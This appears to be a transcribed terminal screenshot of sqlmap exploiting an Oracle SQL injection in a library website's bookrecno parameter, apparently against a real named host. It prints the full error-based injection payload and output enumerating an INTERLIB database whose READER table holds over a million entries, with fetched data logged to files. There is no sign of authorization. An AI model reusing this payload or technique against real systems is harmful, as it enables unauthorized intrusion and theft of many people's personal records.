 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
Payload: cmdACT=detailmarc&isLimitHolding=0&xsl=listdetailmarc.xsl&bookrecno
=2000984076 AND 3654=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(106)||CHR(118)|
|CHR(114)||CHR(58)||(SELECT (CASE WHEN (3654=3654) THEN 1 ELSE 0 END) FROM DUAL)
||CHR(58)||CHR(100)||CHR(117)||CHR(118)||CHR(58)||CHR(62))) FROM DUAL)
---
[01:41:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:41:21] [INFO] resumed: 1081470
Database: INTERLIB
+--------+---------+
| Table  | Entries |
+--------+---------+
| READER | 1081470 |
+--------+---------+
[01:41:21] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/my1.hzlib.net'
[*] shutting down at 01:41:21
<< back |
root@bt:/pentest/database/sqlmap#